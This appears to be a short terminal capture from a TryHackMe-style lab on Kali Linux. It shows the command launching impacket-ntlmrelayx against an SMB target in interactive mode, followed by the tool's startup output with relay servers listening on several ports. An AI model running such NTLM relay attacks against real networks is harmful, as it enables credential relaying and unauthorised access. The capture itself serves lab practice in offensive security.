 ┌──(kali㉿kali)-[~/Documents/THM/krbrelayx]
└─$ impacket-ntlmrelayx -t smb:// -smb2support -i
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections